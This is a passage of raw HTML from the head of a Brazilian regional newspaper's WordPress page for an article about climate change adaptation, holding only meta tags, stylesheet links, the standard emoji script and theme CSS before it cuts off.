

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/clima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas/
body_size: 41944
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Clima já mudou, e adaptação é urgente, afirmam especialistas &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Clima já mudou, e adaptação é urgente, afirmam especialistas" href="https://www.jornaldosudoeste.com/clima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > 